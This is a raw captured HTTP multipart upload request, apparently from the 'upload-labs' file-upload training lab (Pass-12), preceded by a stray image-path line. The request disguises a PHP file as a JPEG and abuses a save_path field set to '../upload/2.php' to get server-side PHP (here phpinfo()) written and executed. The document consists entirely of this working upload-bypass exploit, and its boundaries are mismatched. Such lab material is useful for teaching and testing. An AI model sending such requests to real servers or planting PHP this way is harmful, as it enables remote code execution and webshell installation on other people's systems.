 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.101/fileupload/Pass-12/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------534918567921
Content-Length: 481
-----------------------------5349185679216473111851182104
Content-Disposition: form-data; name="save_path"
../upload/2.php
-----------------------------5349185679216473111851182104
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------5349185679216473111851182104
Content-Disposition: form-data; name="submit"
上传
-----------------------------5349185679216473111851182104--